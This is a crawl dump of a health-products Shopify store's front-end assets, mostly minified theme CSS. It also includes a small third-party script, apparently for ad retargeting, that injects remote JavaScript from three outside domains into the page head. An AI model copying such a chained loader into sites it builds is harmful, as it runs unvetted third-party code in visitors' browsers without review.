1400px){.wrapper-hasbanner-adv{display:flex}.halo-popup.customPopup-extraLarge{max-width:1370px}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:55px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:80px!important}}@media (min-width: 1600px){.halo-widget-banner{opacity:1;visibility:visible}.halo-widget-banner .adaptive_height img.lazyload+.data-lazy-loading{background:0 0}.halo-popup.customPopup-extraLarge{max-width:1570px}.halo-product-block .products-carousel.column-5:not(.slick-initialized)>.product,.products-grid.column-5 .product{width:20%}.products-grid.column-5 .product:nth-child(-n+5){margin-top:0}.halo-product-block .slick-prev{left:0}.halo-product-block .slick-next{right:0}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:60px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:110px!important}}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,.productView-action .button{background:#fa4616!important}@media (min-width: 1920px){.halo-product-block .slick-prev{left:0}.halo-product-block .slick-next{right:0}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:50px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:116px!important}.slick-arrow.slick-next{right:var(--position-horizontal-slick-arrow)!important}.slick-arrow.slick-prev{left:var(--position-horizontal-slick-arrow)!important}}@media (min-width: 768px) and (max-width: 1024px){.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .product-item .card-action,.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .product-item .card-information .card-swatch,.slider-action.count_2,.slider-dots li:last-child,.slider-dots.count_2{display:none}.halo-lookbook-popup-mobile .product-item{flex-basis:25%}.halo-row.column-3 .slider__slide,.halo-row.column-4 .slider__slide{width:50%}.halo-row.column-5 .halo-item,.halo-row.column-5 .slider__slide{width:33.333333%}.halo-row.column-5:not(.brands-slider) .halo-item{margin-bottom:15px}.halo-block-header .title .text{padding:0 60px}}@media (prefers-reduced-motion){.motion-reduce{transition:none!important}}.shopify-payment-button__button{background:#fa4616!important;color:#fff!important;opacity:1!important;font-weight:initial!important}@media (max-width: 1024px){body.template-product #product-add-to-cart,body.template-product .productView-payment{position:fixed;bottom:64px;z-index:9;width:50%!important;border-radius:0!important}body.template-product #product-add-to-cart{float:left;left:0}body.template-product .productView-payment{float:right;right:0}.productView-payment .shopify-payment-button__button{border-radius:0!important}.footer__content-bottom{padding-bottom:65px}.productView-action .button{background:#fa4616!important;border-color:#fa4616!important;color:#fff!important}}@media (max-width: 768px){.custom-mobile-view-product-page,.mobileprice{display:block}body.template-product .customImageBanner-child{width:100%}.productView-moreItem .productView-title{display:none}.sb_edd_div{margin-top:80px!important}}.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor .card-title:hover,.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor .card-vendor a:hover,div#brands-template--16147708444863__1632304586ad9b5b3b .brand-slider .halo-item .text{color:#000!important}.section-block-template--16147708444863__1632304586ad9b5b3b .wrapper-image .adaptive_height img{height:-webkit-fill-available!important}.card-information:hover .link-underline .text,.card-title:hover{text-decoration:none!important}.product-card-layout-02 .enable_custom_layout_card .wrapper-title-vendor .card-title:hover [data-change-title],.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor:hover .card-vendor{text-decoration:none!important;text-underline-offset:.3rem}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .image-zoom img{height:100%}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .wrapper-image .adaptive_height img{height:100%!important}button#flo-buy-now-button,button.shopify-payment-button__button.shopify-payment-button__button--unbranded{border-radius:30px!important}section#shopify-section-template--16147708969151__17047756310d0a00f6{width:fit-content;margin:0 auto}#shopify-section-sections--16147709362367__announcement-bar .announcement-bar__message{font-size:17px!important}.address-wrapper.content-piece.\31 2{gap:20px}.section-block-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43 .halo-item .wrapper-image{width:70px;margin:0 auto}.halo-productView-right.halo-quickView-right.productView-details.clearfix button#flo-buy-now-button{width:100%;padding:14px;border:2px solid #fa4616}table.tableMerox td{border:1px solid #000}.halo-article-content p{font-size:16px}#BlogSection-template--16147708051647__main .blog-block-item .blog-summary,.halo-article-content .article-content,.halo-article-content .article-content li{font-size:16px!important}.halo-article-block .shopify-buy-frame--product{margin:0 auto}.halo-text-format h1,.halo-text-format h2,.halo-text-format h3,.halo-text-format h4,.halo-text-format h5,.halo-text-format h6{padding:15px}li.list-social__item:last-child a:after{content:"";position:absolute;top:50%;left:50%;background:url(/cdn/shop/files/twitter-x_1.svg?v=1708684401) 0 0/16px no-repeat;width:16px;height:16px;transform:translate(-50%,-50%);transition:var(--anchor-transition)}li.list-social__item:last-child{position:relative}li.list-social__item:last-child a:hover:after{filter:invert(1) brightness(0)}#ArticleSection-template--16147707986111__main .article-heading .title{line-height:1.2!important}.bottomtextsco h2{margin:1.2em 0 .9em}.sb_edd_check_btn:hover{border:1px solid #fa4616}.sb_edd_pincode_input{width:70%!important}.bottomtextsco{width:80%;margin:0 auto}.customImageBanner--smallImg .content.customImageBanner-inner.text-left.align-items--bottom{display:contents;text-align:center}.customImageBanner--smallImg .content.customImageBanner-inner.text-left.align-items--bottom span,.header-single-line__item--gift_cards span.customer-links{font-size:14px}#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{width:100%!important;position:relative;padding-top:7%;padding-bottom:0}.section-block-template--16147708444863__16321237356a896dad .slick-dots li.slick-active button{background:#000}.form-actions{margin-bottom:10px}.custom-image-banner-block .halo-block-header .title{line-height:normal}.tab-popup-content a{text-decoration:underline;text-underline-offset:5px}div#productDescription_feature_div{margin-bottom:15px!important}.productView-action .button{border-color:#fa4616!important;color:#fff!important;font-weight:initial}body#\35-tips-for-choosing-the-best-diaper-for-your-babies .info:after,body#best-time-to-take-your-pregnancy-test .info:after,body#early-signs-that-you-might-need-a-pregnancy-test .info:after,body#feeling-stressed-out-these-ashwagandha-supplements-might-help-you-fin .info:after,body#how-to-choose-the-best-adult-diaper-for-your-needs .info:after,body#how-to-effectively-use-pain-relief-spray .info:after,body#should-i-take-a-fish-oil-supplement .info:after{content:"By Ajay Gosavi";position:relative;font-size:13px;color:#999;font-weight:400}.halo-productBadges .badge.custom-badge{background-color:#c45500!important;border-radius:11px 0!important;color:#fff!important}.card-product:has(span.badge.sold-out-badge){opacity:.5}.beauty-products .card .card-vendor,.face-lotions-and-moisturizers .card .card-vendor,.face-mask .card .card-vendor,.face-toner .card .card-vendor,.facial-wipes .card .card-vendor,.lacto-calamine-face-serum .card .card-vendor,.lacto-calamine-face-wash .card .card-vendor,.new-launches .card .card-vendor,.sunscreen .card .card-vendor{display:none!important;pointer-events:none}span.giftcards-text img{height:36px;width:36px;margin:0 auto}@media (min-width: 1025px){div#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .halo-block-header .title .text{width:auto}#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{display:none;padding-top:0}.header-single-line__item--gift_cards{width:95px!important}}.header-single-line .header__icon>.giftcards-text{font-size:max(calc(var(--font-body-size) - 2px),14px);margin-top:0!important}span.giftcards-text span.customer-links{margin-top:4px}.bottomtextsco h4{font-size:1.7rem!important;line-height:normal!important}.bottomtextsco h3{margin:1em 0 2.2em!important}.productView-videoPopup .videoPopup-btn{width:80px!important;height:80px!important;display:inline-block}.productView-videoPopup .videoPopup-btn .icon{fill:#fa4616!important}a.Meteor-Navigation__Link__desktop{font-size:18px!important;font-weight:700!important}.main-menu.header-item.p-static.w-100.d-flex.flex-align-center.label-main-menu.label-small,div#shopify-section-sections--16147709362367__9c03747e-b054-4db8-8194-5a35c71f82ca{padding-bottom:10px}ul#meteor-desktop-nav{justify-content:center!important;column-gap:25px!important}@media (max-width: 767px){.template-cart s.cart-item__old-price.price.price--end,.template-product div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43,nav.header__inline-menu,section#shopify-section-template--16147708969151__17193078567386ea02{display:none}.article-heading .title{font-size:22px;margin-bottom:20px}div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43{display:block}body.template-product #product-add-to-cart,body.template-product .productView-payment{position:relative;bottom:0;z-index:9;width:100%!important;border-radius:40px!important}#shopify-section-sections--16147709362367__announcement-bar .announcement-bar__message{font-size:13px!important}.brand-slider .wrapper-content{margin:10px 0}.brand-slider .halo-item .text{line-height:1.2;margin-top:5px!important}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .halo-item a.text{font-size:16px!important}.slideshow .slick-dots{left:12%;bottom:5px}.allimagescss div#shopify-section-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 #halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{padding-top:0}.productView-videoPopup .videoPopup-btn{width:60px!important;height:60px!important}div#shopify-block-estimated_delivery_date_cp_clickpost_edd_EkTgdz{margin-top:15px!important;margin-bottom:15px!important}}.breadcrumbs{padding:10px 2%!important}@media (min-width: 1900px){.breadcrumbs{padding:10px 12%!important}}div#shopify-block-estimated_delivery_date_cp_clickpost_edd_EkTgdz{margin-top:5px;margin-bottom:8px}.custom-offers-slider{border:2px solid #fa4616;margin:10px;border-radius:8px}.custom-offers-slider h3{background:#fa4616;padding:14px;color:#fff;text-align:center;margin:0}.jdgm-preview-badge .jdgm-star{color:#f7c631!important}@media only screen and (min-width: 750px){.h0{font-size:5.2rem}.h1,h1{font-size:4rem}.h2,h2{font-size:2.4rem}.h3,h3{font-size:1.8rem}.h5,h5{font-size:1.3rem}blockquote{padding-left:1.5rem}hr{margin:7rem 0}.template-page .h1,.template-page h1{font-size:2.4rem;color:#fa4616}}@media only screen and (max-width: 749px){.template-page .h1,.template-page h1{font-size:1.9rem;color:#fa4616}}.price__sale dd.price__compare:before{content:"MRP:";padding-right:4px;font-weight:600}span.price-item.price-item--regular:before{content:"MRP:";padding-right:2px;font-weight:600}.chckt{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;--font-family-1: Jost, sans-serif;--font-family-2: Jost, sans-serif;--font-body-family: Jost, sans-serif;--font-body-size: 16px;--font-body-weight: 400;--body-line-height: 20px;--body-letter-spacing: 0;--font-heading-family: Jost, sans-serif;--font-heading-size: 30px;--font-heading-weight: 700;--font-heading-style: normal;--heading-line-height: 1px;--heading-letter-spacing: 0;--heading-text-transform: none;--heading-border-height: 1px;--font-menu-lv1-family: Jost, sans-serif;--font-menu-lv1-size: 18px;--font-menu-lv1-weight: 700;--menu-lv1-line-height: 22px;--menu-lv1-letter-spacing: 0;--menu-lv1-text-transform: none;--font-menu-lv2-family: Jost, sans-serif;--font-menu-lv2-size: 16px;--font-menu-lv2-weight: 400;--menu-lv2-line-height: 22px;--menu-lv2-letter-spacing: 0;--menu-lv2-text-transform: capitalize;--font-menu-lv3-family: Jost, sans-serif;--font-menu-lv3-size: 16px;--font-menu-lv3-weight: 400;--menu-lv3-line-height: 22px;--menu-lv3-letter-spacing: 0;--menu-lv3-text-transform: capitalize;--font-mega-menu-lv2-family: Jost, sans-serif;--font-mega-menu-lv2-size: 16px;--font-mega-menu-lv2-weight: 600;--font-mega-menu-lv2-style: normal;--mega-menu-lv2-line-height: 22px;--mega-menu-lv2-letter-spacing: 0;--mega-menu-lv2-text-transform: capitalize;--font-mega-menu-lv3-family: Jost, sans-serif;--font-mega-menu-lv3-size: 16px;--font-mega-menu-lv3-weight: 400;--mega-menu-lv3-line-height: 22px;--mega-menu-lv3-letter-spacing: 0;--mega-menu-lv3-text-transform: capitalize;--product-title-font: Jost, sans-serif;--product-title-font-size: 16px;--product-title-font-weight: 400;--product-title-line-height: 22px;--product-title-letter-spacing: 0;--product-title-line-text: 2;--product-title-text-transform: capitalize;--product-title-margin-bottom: 10px;--product-vendor-font: Jost, sans-serif;--product-vendor-font-size: 16px;--product-vendor-font-weight: 600;--product-vendor-font-style: normal;--product-vendor-line-height: 22px;--product-vendor-letter-spacing: 0;--product-vendor-text-transform: capitalize;--product-vendor-margin-bottom: 10px;--product-vendor-margin-top: 0px;--product-price-font: Jost, sans-serif;--product-price-font-size: 16px;--product-price-font-weight: 600;--product-price-line-height: 22px;--product-price-letter-spacing: 0;--product-price-margin-top: 0px;--product-price-margin-bottom: 13px;--badge-font: Jost, sans-serif;--badge-font-size: 12px;--badge-font-weight: 500;--badge-text-transform: capitalize;--badge-letter-spacing: 0;--badge-line-height: 20px;--badge-border-radius: 0px;--badge-padding-top: 0px;--badge-padding-bottom: 0px;--badge-padding-left-right: 8px;--badge-postion-top: 0px;--badge-postion-left-right: 0px;--product-quickview-font-size: 12px;--product-quickview-line-height: 23px;--product-quickview-border-radius: 1px;--product-quickview-padding-top: 0px;--product-quickview-padding-bottom: 0px;--product-quickview-padding-left-right: 7px;--product-quickview-sold-out-product: #e95144;--product-quickview-box-shadow: none;--blog-title-font: Jost, sans-serif;--blog-title-font-size: 20px;--blog-title-font-weight: 700;--blog-title-line-height: 29px;--blog-title-letter-spacing: .09em;--blog-title-text-transform: uppercase;--blog-info-font: Jost, sans-serif;--blog-info-font-size: 14px;--blog-info-font-weight: 400;--blog-info-line-height: 20px;--blog-info-letter-spacing: .02em;--blog-info-text-transform: uppercase;--btn-1-font-family: Jost, sans-serif;--btn-1-font-size: 16px;--btn-1-font-weight: 700;--btn-1-text-transform: capitalize;--btn-1-line-height: 22px;--btn-1-letter-spacing: 0;--btn-1-text-align: center;--btn-1-border-radius: 30px;--btn-1-border-width: 1px;--btn-1-border-style: solid;--btn-1-padding-top: 13px;--btn-1-padding-bottom: 13px;--btn-1-horizontal-length: 0px;--btn-1-vertical-length: 0px;--btn-1-blur-radius: 0px;--btn-1-spread: 0px;--btn-1-all-bg-opacity-hover: rgba(0, 0, 0, .5);--btn-1-inset: ;--btn-2-font-family: Jost, sans-serif;--btn-2-font-size: 14px;--btn-2-font-weight: 700;--btn-2-text-transform: uppercase;--btn-2-line-height: 22px;--btn-2-letter-spacing: .05em;--btn-2-text-align: center;--btn-2-border-radius: 0px;--btn-2-border-width: 1px;--btn-2-border-style: solid;--btn-2-padding-top: 10px;--btn-2-padding-bottom: 10px;--btn-2-horizontal-length: 0px;--btn-2-vertical-length: 0px;--btn-2-blur-radius: 0px;--btn-2-spread: 0px;--btn-2-all-bg-opacity-hover: rgba(0, 0, 0, .5);--btn-2-inset: ;--btn-3-font-family: Jost, sans-serif;--btn-3-font-size: 16px;--btn-3-font-weight: 500;--btn-3-text-transform: capitalize;--btn-3-line-height: 22px;--btn-3-letter-spacing: 0;--btn-3-text-align: center;--btn-3-border-radius: 30px;--btn-3-border-width: 1px;--btn-3-border-style: solid;--btn-3-padding-top: 10px;--btn-3-padding-bottom: 11px;--btn-3-horizontal-length: 0px;--btn-3-vertical-length: 0px;--btn-3-blur-radius: 0px;--btn-3-spread: 0px;--btn-3-all-bg-opacity: rgba(0, 0, 0, .1);--btn-3-all-bg-opacity-hover: rgba(0, 0, 0, .1);--btn-3-inset: ;--footer-heading-font-family: Jost, sans-serif;--footer-heading-font-size: 18px;--footer-heading-font-weight: 700;--footer-heading-line-height: 22px;--footer-heading-letter-spacing: 0;--footer-heading-text-transform: none;--footer-link-font-family: Jost, sans-serif;--footer-link-font-size: 16px;--footer-link-font-weight: ;--footer-link-line-height: 36px;--footer-link-letter-spacing: 0;--footer-link-text-transform: capitalize;--font-page-title-family: Jost, sans-serif;--font-page-title-size: 24px;--font-page-title-weight: 700;--font-page-title-style: normal;--page-title-line-height: 20px;--page-title-letter-spacing: .05em;--page-title-text-transform: uppercase;--font-tab-type-1: Jost, sans-serif;--font-tab-type-2: Jost, sans-serif;--text-size-font-size: 10px;--text-size-font-weight: 400;--text-size-line-height: 22px;--text-size-letter-spacing: 0;--text-size-text-transform: uppercase;--text-size-color: #787878;--font-weight-normal: 400;--font-weight-medium: 500;--font-weight-semibold: 600;--font-weight-bold: 700;--font-weight-bolder: 800;--font-weight-black: 900;--form-label-checkbox-before-bg: #fff;--form-label-checkbox-before-border: #cecece;--form-label-checkbox-before-bg-checked: #000;--body-custom-width-container: 1400px;--color-background-layout-boxed: #f8f8f8;--position-horizontal-slick-arrow: -60px;--color-text: #232323;--color-text2: #3c3c3c;--color-global: #232323;--color-white: #ffffff;--color-grey: #868686;--color-black: #202020;--color-base-text-rgb: 35, 35, 35;--color-base-text2-rgb: 60, 60, 60;--color-background: #ffffff;--color-background-rgb: 255, 255, 255;--color-background-overylay: rgba(255, 255, 255, .9);--color-base-accent-text: ;--color-base-accent-1: ;--color-base-accent-2: ;--color-link: #232323;--color-link-hover: #232323;--color-error: #d93333;--color-error-bg: #fceeee;--color-success: #5a5a5a;--color-success-bg: #dff0d8;--color-info: #8b714a;--color-info-bg: #fbf8e5;--color-link-underline: rgba(35, 35, 35, .5);--color-breadcrumb: #999999;--colors-breadcrumb-hover: #232323;--colors-breadcrumb-active: #999999;--border-global: #e6e6e6;--bg-global: #fafafa;--bg-planceholder: #fafafa;--color-warning: #fff;--bg-warning: #e0b252;--color-background-10: #e9e9e9;--color-background-20: #d3d3d3;--color-background-30: #bdbdbd;--color-background-50: #919191;--color-background-global: #919191;--arrow-color: #fa4616;--arrow-background-color: #fff;--arrow-border-color: #fa4616;--arrow-color-hover: #051c42;--arrow-background-color-hover: #ffffff;--arrow-border-color-hover: #051c42;--arrow-width: 36px;--arrow-height: 36px;--arrow-size: px;--arrow-size-icon: 17px;--arrow-border-radius: 50%;--arrow-border-width: 2px;--arrow-width-half: -18px;--pagination-item-color: #3c3c3c;--pagination-item-color-active: #3c3c3c;--pagination-item-bg-color: #fff;--pagination-item-bg-color-active: #f8f8f8;--pagination-item-border-color: #fff;--pagination-item-border-color-active: #ffffff;--pagination-arrow-color: #3c3c3c;--pagination-arrow-color-active: #ffffff;--pagination-arrow-bg-color: #fff;--pagination-arrow-bg-color-active: #232323;--pagination-arrow-border-color: #232323;--pagination-arrow-border-color-active: #232323;--dots-color: transparent;--dots-border-color: #d0d0d0;--dots-color-active: #232323;--dots-border-color-active: #232323;--dots-style2-background-opacity: #00000050;--dots-width: 12px;--dots-height: 12px;--btn-1-color: #fa4616;--btn-1-bg: #ffffff;--btn-1-border: #727272;--btn-1-color-hover: #ffffff;--btn-1-bg-hover: #fa4616;--btn-1-border-hover: #fa4616;--btn-2-color: #ffffff;--btn-2-bg: #fa4616;--btn-2-border: #fa4616;--btn-2-color-hover: #051c42;--btn-2-bg-hover: #ffffff;--btn-2-border-hover: #727272;--btn-3-color: #ffffff;--btn-3-bg: #e9514b;--btn-3-border: #e9514b;--btn-3-color-hover: #ffffff;--btn-3-bg-hover: #e9514b;--btn-3-border-hover: #e9514b;--anchor-transition: all ease .3s;--bg-white: #ffffff;--bg-black: #000000;--bg-grey: #808080;--icon: var(--color-text);--text-cart: #3c3c3c;--duration-short: .1s;--duration-default: .35s;--duration-long: .5s;--form-input-bg: #ffffff;--form-input-border: #c7c7c7;--form-input-color: #232323;--form-input-placeholder: #868686;--form-label: #232323;--new-badge-color: #0a6cdc;--new-badge-bg: #d2e7ff;--sale-badge-color: #fff;--sale-badge-bg: #fa4616;--sold-out-badge-color: #505050;--sold-out-badge-bg: #f5f5f5;--custom-badge-color: #fa4616;--custom-badge-bg: #feedbd;--bundle-badge-color: #43b200;--bundle-badge-bg: #d7ffd2;--product-title-color: #000000;--product-title-color-hover: #000000;--product-vendor-color: #000000;--product-price-color: #051c42;--product-sale-price-color: #fa4616;--product-compare-price-color: #878787;--product-review-full-color: #fa4616;--product-review-empty-color: #e4e4e4;--product-swatch-border: #cbcbcb;--product-swatch-border-active: #232323;--product-swatch-width: 40px;--product-swatch-height: 40px;--product-swatch-border-radius: 0px;--product-swatch-color-width: 40px;--product-swatch-color-height: 40px;--product-swatch-color-border-radius: 20px;--product-wishlist-color: #232323;--product-wishlist-bg: #f5f5f5;--product-wishlist-border: transparent;--product-wishlist-color-added: #ffffff;--product-wishlist-bg-added: #fa4616;--product-wishlist-border-added: transparent;--product-compare-color: #000000;--product-compare-bg: #ffffff;--product-compare-color-added: #fa4616;--product-compare-bg-added: #ffffff;--product-hot-stock-text-color: #fa4616;--product-quick-view-color: #000000;--product-cart-image-fit: contain;--product-title-variant-font-size: 16px;--product-quick-view-bg: #ffffff;--product-quick-view-bg-above-button: rgba(255, 255, 255, .7);--product-quick-view-color-hover: #ffffff;--product-quick-view-bg-hover: #000000;--product-action-color: #ffffff;--product-action-bg: #fa4616;--product-action-border: #fa4616;--product-action-color-hover: #ffffff;--product-action-bg-hover: #fa4616;--product-action-border-hover: #fa4616;--color-label-multiLevel-categories: #232323;--bg-label-multiLevel-categories: #fff;--color-button-multiLevel-categories: #fff;--bg-button-multiLevel-categories: #ff8b21;--border-button-multiLevel-categories: transparent;--hover-color-button-multiLevel-categories: #fff;--hover-bg-button-multiLevel-categories: #ff8b21;--cart-item-bg: #ffffff;--cart-item-border: #e8e8e8;--cart-item-border-width: 1px;--cart-item-border-style: solid;--w-product-swatch-custom: 30px;--h-product-swatch-custom: 30px;--w-product-swatch-custom-mb: 22px;--h-product-swatch-custom-mb: 22px;--font-size-product-swatch-more: 14px;--swatch-border: #cbcbcb;--swatch-border-active: #232323;--variant-size: #232323;--variant-size-border: #e7e7e7;--variant-size-bg: #ffffff;--variant-size-hover: #ffffff;--variant-size-border-hover: #232323;--variant-size-bg-hover: #232323;--variant-bg: #ffffff;--variant-color: #232323;--variant-bg-active: #ffffff;--variant-color-active: #232323;--fontsize-text-social: 12px;--page-content-distance: 64px;--sidebar-content-distance: 40px;--button-transition-ease: cubic-bezier(.25, .46, .45, .94);--spinner-top-color: #fc0;--spinner-right-color: #4dd4c6;--spinner-bottom-color: #f00;--spinner-left-color: #f6f6f6;--product-marquee-background-color: ;--product-marquee-text-color: #ffffff;--product-marquee-text-size: 14px;--product-marquee-text-mobile-size: 14px;--product-marquee-text-weight: 400;--product-marquee-text-transform: none;--product-marquee-text-style: italic;--product-marquee-speed: ;--product-marquee-line-height: calc( var(--product-marquee-text-mobile-size) * 1.5 );--lookbook-style-2-border-radius: .5rem;--animate-duration: 1s;--animate-delay: 1s;--animate-repeat: 1;--header-height: 65px;visibility:visible;box-sizing:inherit;padding-left:15px;padding-right:15px;display:block;width:100%;font-family:var(--btn-1-font-family);font-size:var(--btn-1-font-size);font-weight:var(--btn-1-font-weight);text-transform:var(--btn-1-text-transform);text-align:var(--btn-1-text-align);letter-spacing:var(--btn-1-letter-spacing);line-height:var(--btn-1-line-height);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-style:var(--btn-1-border-style);border-width:var(--btn-1-border-width);min-width:130px;max-width:100%;padding-top:var(--btn-1-padding-top);padding-bottom:var(--btn-1-padding-bottom);margin:auto;outline:0!important;box-shadow:var(--btn-1-horizontal-length) var(--btn-1-vertical-length) var(--btn-1-blur-radius) var(--btn-1-spread) var(--btn-1-all-bg-opacity) var(--btn-1-inset);cursor:pointer;position:relative;background:var(--btn-1-bg);border-color:var(--btn-1-border);color:var(--btn-1-color);border-radius:0;transition:var(--duration-long) var(--button-transition-ease);transition-property:color,background,background-color,border}
/*# sourceMappingURL=/cdn/shop/t/25/assets/base.css.map?v=183085774544194446571746698120 */


--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/custom.css?v=41075154515609718131742981135
body_size: -538
content:
.section-block-template--16147708444863__1632304586ad9b5b3b .wrapper-image .adaptive_height img{height:-webkit-fill-available!important}body#premium-men-s-grooming .sidebarBlock.js-filter.Product.type{display:none}.search-modal__form .button.search__button{margin-left:10px}.seocollectionlinks a:hover{text-decoration:underline!important}.seocollectionlinks a{text-decoration:none!important}.template-page .seocollectionlinks,.template-blog .seocollectionlinks,.template-article .seocollectionlinks{display:none}@media (min-width: 1500px){.template-index .bottomtextsco{width:70%}}
/*# sourceMappingURL=/cdn/shop/t/25/assets/custom.css.map?v=41075154515609718131742981135 */


--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/component-counter-positions-image-banner.css?v=12779100885595452721696849476
body_size: 3
content:
.counter-positions-image-banner-wrapper{--gap: 130px;display:flex;flex-direction:row;gap:var(--gap)}.counter-positions-image-banner-wrapper .content-block{flex-basis:50%}.counter-positions-image-banner-wrapper .content-block.content-block-left{flex-shrink:0;max-width:870px}.counter-positions-image-banner-wrapper .content-block.content-block-right{padding-inline-end:var(--padding-right)}.counter-positions-image-banner-wrapper .section-block-banner-image{position:relative;display:block}.counter-positions-image-banner-wrapper .image-title{position:absolute;top:50%;left:50%;max-width:100%;transform:translate(-50%,-50%);color:var(--image-title-color);font-size:var(--image-title-font-size);font-weight:var(--image-title-font-weight)}.counter-positions-image-banner-wrapper .content-block .block-content{max-width:var(--block-content-width);margin-left:auto;margin-right:auto}.counter-positions-image-banner-wrapper .content-block .block-title{color:var(--title-color);letter-spacing:var(--title-letter-spacing);line-height:var(--title-line-height);font-size:var(--title-font-size);margin-top:var(--title-margin-top);margin-bottom:var(--title-margin-bottom);font-weight:var(--title-font-weight)}.counter-positions-image-banner-wrapper .content-block .block-description{color:var(--description-color);font-size:var(--description-font-size);margin-bottom:var(--description-margin-bottom);font-weight:var(--description-font-weight)}.counter-positions-image-banner-wrapper .content-block .block-button{font-size:var(--button-font-size);width:var(--button-width);color:var(--button-text-color);border:1px solid var(--button-border-color);background:var(--button-background);text-transform:var(--button-text-transform);font-weight:var(--button-font-weight);margin-bottom:var(--button-margin-bottom, 0px)}.counter-positions-image-banner-wrapper .content-block .block-button:hover{color:var(--button-text-color-hover);border:1px solid var(--button-border-color-hover);background:var(--button-background-hover)}.counter-positions-image-banner-wrapper .content-block .block-button.is-underlined .text{position:relative}.counter-positions-image-banner-wrapper .content-block .block-button.is-underlined .text:after{content:"";position:absolute;bottom:-3px;left:0;width:100%;height:1px;background:currentColor;transform:scaleX(0);transform-origin:right;transition:transform var(--duration-default) ease-in-out}.counter-positions-image-banner-wrapper .content-block .block-button.is-underlined:hover .text:after{transform:scaleX(1);transform-origin:left}@media screen and (max-width: 1400px){.counter-positions-image-banner-wrapper{--gap: 50px}.counter-positions-image-banner-wrapper .content-block.content-block-right{padding-inline-end:0px}}@media screen and (max-width: 967px){.counter-positions-image-banner-wrapper{flex-direction:column;--gap: 20px}.counter-positions-image-banner-wrapper .content-block.content-block-left{max-width:100%}.counter-positions-image-banner-wrapper .content-block.content-block-right{display:flex;flex-direction:column}.counter-positions-image-banner-wrapper .content-block.content-block-right .section-block-banner-image{order:1}.counter-positions-image-banner-wrapper .content-block.content-block-right .block-content{order:2}.counter-positions-image-banner-wrapper .content-block .block-content{max-width:initial}.counter-positions-image-banner-wrapper .content-block .block-button.is-underlined .text:after{transform:scaleX(1)}}@media screen and (max-width: 1024px){.counter-positions-image-banner-wrapper .content-block .image-title{font-size:var(--image-title-font-size-mb)}.counter-positions-image-banner-wrapper .content-block .block-title{font-size:var(--title-font-size-mb);margin-top:15px}.counter-positions-image-banner-wrapper .content-block .block-description{font-size:var(--description-font-size-mb);margin-top:10px;margin-bottom:10px}.counter-positions-image-banner-wrapper .content-block .block-button{margin-top:10px;margin-bottom:10px}}@media screen and (min-width: 1200px){.counter-positions-image-banner-wrapper .content-block{perspective:500px}.counter-positions-image-banner-wrapper .section-block-banner-image{overflow:hidden}.counter-positions-image-banner-wrapper .section-block-banner-image .img-box{transform:scale(1.15);opacity:0;pointer-events:none;transform-style:preserve-3d;backface-visibility:visible}.counter-positions-image-banner-wrapper .section-block-banner-image.show .img-box{opacity:1;pointer-events:auto;transform:scale(1);transition:transform 1s ease-out,opacity 1s ease}}
/*# sourceMappingURL=/cdn/shop/t/25/assets/component-counter-positions-image-banner.css.map?v=12779100885595452721696849476 */


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/66a0b409b9353f1ae5634636.js
body_size: 356
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":"https:\/\/recapads.com\/journey\/assets\/js\/journey\/journey.js","text":"","id":null,"async":""},{"src":"https:\/\/pixiloom.com\/veion\/starerthi\/jari\/othRtre.js","text":"","id":null,"async":""},{"src":"https:\/\/analytics-rtb.com\/d679966\/?gf=d679966.js","text":"","id":null,"async":null}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: text/javascript
request_url: https://wellify.in/cdn/shop/t/25/assets/theme.min.js?v=151861528933573365781709625861
body_size: 24689
content:
